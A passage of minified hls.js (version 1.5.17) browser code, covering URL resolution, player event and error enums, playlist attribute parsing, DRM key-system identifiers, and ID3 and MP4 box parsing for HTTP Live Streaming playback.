c=function(t){if(null===t||!function(t){try{return-1!==Function.toString.call(t).indexOf("[native code]")}catch(e){return"function"==typeof t}}(t))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return d(t,arguments,u(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),h(r,t)},c(t)}function f(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function g(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return f(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?f(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var m={exports:{}};!function(t,e){var r,i,n,a,s;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,s={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var n=s.parseURL(t);if(!n)throw new Error("Error trying to parse base URL.");return n.path=s.normalizePath(n.path),s.buildURLFromParts(n)}var a=s.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=s.normalizePath(a.path),s.buildURLFromParts(a)):e;var o=s.parseURL(t);if(!o)throw new Error("Error trying to parse base URL.");if(!o.netLoc&&o.path&&"/"!==o.path[0]){var l=i.exec(o.path);o.netLoc=l[1],o.path=l[2]}o.netLoc&&!o.path&&(o.path="/");var u={scheme:o.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=o.netLoc,"/"!==a.path[0]))if(a.path){var h=o.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=s.normalizePath(d)}else u.path=o.path,a.params||(u.params=o.params,a.query||(u.query=o.query));return null===u.path&&(u.path=r.alwaysNormalize?s.normalizePath(a.path):a.path),s.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(a,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=s}(m);var p=m.exports,y=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)},E=Number.isSafeInteger||function(t){return"number"==typeof t&&Math.abs(t)<=T},T=Number.MAX_SAFE_INTEGER||9007199254740991,S=function(t){return t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached",t.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",t}({}),L=function(t){return t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError",t}({}),A=function(t){return t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",t.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",t.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",t.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_PARSING_ERROR="levelParsingError",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.FRAG_GAP="fragGap",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown",t}({}),R=function(){},b={trace:R,debug:R,log:R,warn:R,info:R,error:R},k=b;function D(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){k[e]=t[e]?t[e].bind(t):function(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):R}(e)}))}function I(t,e){if("object"==typeof console&&!0===t||"object"==typeof t){D(t,"debug","log","info","warn","error");try{k.log('Debug logs enabled for "'+e+'" in hls.js version 1.5.17')}catch(t){k=b}}else k=b}var w=k,C=/^(\d+)x(\d+)$/,_=/(.+?)=(".*?"|.*?)(?:,|$)/g,x=function(){function t(e){"string"==typeof e&&(e=t.parseAttrList(e)),o(this,e)}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=C.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(_.lastIndex=0;null!==(e=_.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1].trim()]=i}return r},s(t,[{key:"clientAttrs",get:function(){return Object.keys(this).filter((function(t){return"X-"===t.substring(0,2)}))}}]),t}();function P(t){return"SCTE35-OUT"===t||"SCTE35-IN"===t}var F=function(){function t(t,e){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,e){var r=e.attr;for(var i in r)if(Object.prototype.hasOwnProperty.call(t,i)&&t[i]!==r[i]){w.warn('DATERANGE tag attribute: "'+i+'" does not match for tags with ID: "'+t.ID+'"'),this._badValueForSameId=i;break}t=o(new x({}),r,t)}if(this.attr=t,this._startDate=new Date(t["START-DATE"]),"END-DATE"in this.attr){var n=new Date(this.attr["END-DATE"]);y(n.getTime())&&(this._endDate=n)}}return s(t,[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){if(this._endDate)return this._endDate;var t=this.duration;return null!==t?new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if("DURATION"in this.attr){var t=this.attr.decimalFloatingPoint("DURATION");if(y(t))return t}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}},{key:"endOnNext",get:function(){return this.attr.bool("END-ON-NEXT")}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&y(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}]),t}(),M=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}},O="audio",N="video",U="audiovideo",B=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[O]=null,e[N]=null,e[U]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r,i=t.split("@",2);r=1===i.length?(null==e?void 0:e.byteRangeEndOffset)||0:parseInt(i[1]),this._byteRange=[r,parseInt(i[0])+r]},s(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=p.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),G=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkeys=void 0,i.type=void 0,i.loader=null,i.keyLoader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new M,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.endList=void 0,i.gap=void 0,i.urlId=0,i.type=e,i}l(e,t);var r=e.prototype;return r.setKeyFormat=function(t){if(this.levelkeys){var e=this.levelkeys[t];e&&!this._decryptdata&&(this._decryptdata=e.getDecryptData(this.sn))}},r.abortRequests=function(){var t,e;null==(t=this.loader)||t.abort(),null==(e=this.keyLoader)||e.abort()},r.setElementaryStreamInfo=function(t,e,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:n,partial:a}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[O]=null,t[N]=null,t[U]=null},s(e,[{key:"decryptdata",get:function(){if(!this.levelkeys&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){var t=this.levelkeys.identity;if(t)this._decryptdata=t.getDecryptData(this.sn);else{var e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!y(this.programDateTime))return null;var t=y(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;if(null!=(t=this._decryptdata)&&t.encrypted)return!0;if(this.levelkeys){var e=Object.keys(this.levelkeys),r=e.length;if(r>1||1===r&&this.levelkeys[e[0]].encrypted)return!0}return!1}}]),e}(B),K=function(t){function e(e,r,i,n,a){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new M,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return l(e,t),s(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(B),H=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=t}return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e||!this.live,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},s(t,[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&y(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!=(t=this.fragments)&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}]),t}();function V(t){return Uint8Array.from(atob(t),(function(t){return t.charCodeAt(0)}))}function Y(t){var e,r,i=t.split(":"),n=null;if("data"===i[0]&&2===i.length){var a=i[1].split(";"),s=a[a.length-1].split(",");if(2===s.length){var o="base64"===s[0],l=s[1];o?(a.splice(-1,1),n=V(l)):(e=W(l).subarray(0,16),(r=new Uint8Array(16)).set(e,16-e.length),n=r)}}return n}function W(t){return Uint8Array.from(unescape(encodeURIComponent(t)),(function(t){return t.charCodeAt(0)}))}var j="undefined"!=typeof self?self:void 0,q={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},X="org.w3.clearkey",z="com.apple.streamingkeydelivery",Q="com.microsoft.playready",J="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function $(t){switch(t){case z:return q.FAIRPLAY;case Q:return q.PLAYREADY;case J:return q.WIDEVINE;case X:return q.CLEARKEY}}var Z="1077efecc0b24d02ace33c1e52e2fb4b",tt="e2719d58a985b3c9781ab030af78d30e",et="9a04f07998404286ab92e65be0885f95",rt="edef8ba979d64acea3c827dcd51d21ed";function it(t){return t===rt?q.WIDEVINE:t===et?q.PLAYREADY:t===Z||t===tt?q.CLEARKEY:void 0}function nt(t){switch(t){case q.FAIRPLAY:return z;case q.PLAYREADY:return Q;case q.WIDEVINE:return J;case q.CLEARKEY:return X}}function at(t){var e=t.drmSystems,r=t.widevineLicenseUrl,i=e?[q.FAIRPLAY,q.WIDEVINE,q.PLAYREADY,q.CLEARKEY].filter((function(t){return!!e[t]})):[];return!i[q.WIDEVINE]&&r&&i.push(q.WIDEVINE),i}var st,ot=null!=j&&null!=(st=j.navigator)&&st.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function lt(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}var ut,ht=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},dt=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},ct=function(t,e){for(var r=e,i=0;ht(t,e);)i+=10,i+=ft(t,e+6),dt(t,e+10)&&(i+=10),e+=i;if(i>0)return t.subarray(r,r+i)},ft=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},gt=function(t,e){return ht(t,e)&&ft(t,e+6)+10<=t.length-e},vt=function(t){for(var e=yt(t),r=0;r<e.length;r++){var i=e[r];if(mt(i))return At(i)}},mt=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},pt=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=ft(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},yt=function(t){for(var e=0,r=[];ht(t,e);){for(var i=ft(t,e+6),n=(e+=10)+i;e+8<n;){var a=pt(t.subarray(e)),s=Et(a);s&&r.push(s),e+=a.size+10}dt(t,e)&&(e+=10)}return r},Et=function(t){return"PRIV"===t.type?Tt(t):"W"===t.type[0]?Lt(t):St(t)},Tt=function(t){if(!(t.size<2)){var e=Rt(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},St=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=Rt(t.data.subarray(e),!0);e+=r.length+1;var i=Rt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=Rt(t.data.subarray(1));return{key:t.type,data:n}}},Lt=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=Rt(t.data.subarray(e),!0);e+=r.length+1;var i=Rt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=Rt(t.data);return{key:t.type,data:n}},At=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},Rt=function(t,e){void 0===e&&(e=!1);var r=bt();if(r){var i=r.decode(t);if(e){var n=i.indexOf("\0");return-1!==n?i.substring(0,n):i}return i.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function bt(){if(!navigator.userAgent.includes("PlayStation 4"))return ut||void 0===self.TextDecoder||(ut=new self.TextDecoder("utf-8")),ut}var kt={hexDump:function(t){for(var e="",r=0;r<t.length;r++){var i=t[r].toString(16);i.length<2&&(i="0"+i),e+=i}return e}},Dt=Math.pow(2,32)-1,It=[].push,wt={video:1,audio:2,id3:3,text:4};function Ct(t){return String.fromCharCode.apply(null,t)}function _t(t,e){var r=t[e]<<8|t[e+1];return r<0?65536+r:r}function xt(t,e){var r=Ft(t,e);return r<0?4294967296+r:r}function Pt(t,e){var r=xt(t,e);return r*=Math.pow(2,32),r+=xt(t,e+4)}function Ft(t,e){return t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3]}function Mt(t,e,r){t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function Ot(t,e){var r=[];if(!e.length)return r;for(var i=t.byteLength,n=0;n<i;){var a=xt(t,n),s=a>1?n+a:i;if(Ct(t.subarray(n+4,n+8))===e[0])if(1===e.length)r.push(t.subarray(n+8,s));else{var o=Ot(t.subarray(n+8,s),e.slice(1));o.length&&It.apply(r,o)}n=s}return r}function Nt(t){var e=[],r=t[0],i=8,n=xt(t,i);i+=4;var a=0,s=0;0===r?(a=xt(t,i),s=xt(t,i+4),i+=8):(a=Pt(t,i),s=Pt(t,i+8),i+=16),i+=2;var o=t.length+s,l=_t(t,i);i+=2;for(var u=0;u<l;u++){var h=i,d=xt(t,h);h+=4;var c=2147483647&d;if(1==(2147483648&d)>>>31)return w.warn("SIDX has hierarchical references (not supported)"),null;var f=xt(t,h);h+=4,e.push({referenceSize:c,subsegmentDuration:f,info:{duration:f/n,start:o,end:o+c-1}}),o+=c,i=h+=4}return{earliestPresentationTime:a,timescale:n,version:r,referencesCount:l,references:e}}function Ut(t){for(var e=[],r=Ot(t,["moov","trak"]),n=0;n<r.length;n++){var a=r[n],s=Ot(a,["tkhd"])[0];if(s){var o=s[0],l=xt(s,0===o?12:20),u=Ot(a,["mdia","mdhd"])[0];if(u){var h=xt(u,0===(o=u[0])?12:20),d=Ot(a,["mdia","hdlr"])[0];if(d){var c=Ct(d.subarray(8,12)),f={soun:O,vide:N}[c];if(f){var g=Bt(Ot(a,["mdia","minf","stbl","stsd"])[0]);e[l]={timescale:h,type:f},e[f]=i({timescale:h,id:l},g)}}}}}return Ot(t,["moov","mvex","trex"]).forEach((function(t){var r=xt(t,4),i=e[r];i&&(i.default={duration:xt(t,12),flags:xt(t,20)})})),e}function Bt(t){var e=t.subarray(8),r=e.subarray(86),i=Ct(e.subarray(4,8)),n=i,a="enca"===i||"encv"===i;if(a){var s=Ot(e,[i])[0];Ot(s.subarray("enca"===i?28:78),["sinf"]).forEach((function(t){var e=Ot(t,["schm"])[0];if(e){var r=Ct(e.subarray(4,8));if("cbcs"===r||"cenc"===r){var i=Ot(t,["frma"])[0];i&&(n=Ct(i))}}}))}switch(n){case"avc1":case"avc2":case"avc3":case"avc4":var o=Ot(r,["avcC"])[0];n+="."+Kt(o[1])+Kt(o[2])+Kt(o[3]);break;case"mp4a":var l=Ot(e,[i])[0],u=Ot(l.subarray(28),["esds"])[0];if(u&&u.length>12){var h=4;if(3!==u[h++])break;h=Gt(u,h),h+=2;var d=u[h++];if(128&d&&(h+=2),64&d&&(h+=u[h++]),4!==u[h++])break;h=Gt(u,h);var c=u[h++];if(64!==c)break;if(n+="."+Kt(c),h+=12,5!==u[h++])break;h=Gt(u,h);var f=u[h++],g=(248&f)>>3;31===g&&(g+=1+((7&f)<<3)+((224&u[h])>>5)),n+="."+g}break;case"hvc1":case"hev1":var v=Ot(r,["hvcC"])[0],m=v[1],p=["","A","B","C"][m>>6],y=31&m,E=xt(v,2),T=(32&m)>>5?"H":"L",S=v[12],L=v.subarray(6,12);n+="."+p+y,n+="."+E.toString(16).toUpperCase(),n+="."+T+S;for(var A="",R=L.length;R--;){var b=L[R];(b||A)&&(A="."+b.toString(16).toUpperCase()+A)}n+=A;break;case"dvh1":case"dvhe":var k=Ot(r,["dvcC"])[0],D=k[2]>>1&127,I=k[2]<<5&32|k[3]>>3&31;n+="."+Ht(D)+"."+Ht(I);break;case"vp09":var w=Ot(r,["vpcC"])[0],C=w[4],_=w[5],x=w[6]>>4&15;n+="."+Ht(C)+"."+Ht(_)+"."+Ht(x);break;case"av01":var P=Ot(r,["av1C"])[0],F=P[1]>>>5,M=31&P[1],O=P[2]>>>7?"H":"M",N=(64&P[2])>>6,U=(32&P[2])>>5,B=2===F&&N?U?12:10:N?10:8,G=(16&P[2])>>4,K=(8&P[2])>>3,H=(4&P[2])>>2,V=3&P[2];n+="."+F+"."+Ht(M)+O+"."+Ht(B)+"."+G+"."+K+H+V+"."+Ht(1)+"."+Ht(1)+"."+Ht(1)+".0"}return{codec:n,encrypted:a}}function Gt(t,e){for(var r=e+5;128&t[e++]&&e<r;);return e}function Kt(t){return("0"+t.toString(16).toUpperCase()).slice(-2)}function Ht(t){return(t<10?"0":"")+t}function Vt(t){var e=Ot(t,["schm"])[0];if(e){var r=Ct(e.subarray(4,8));if("cbcs"===r||"cenc"===r)return Ot(t,["schi","tenc"])[0]}return null}function Yt(t){var e=xt(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var 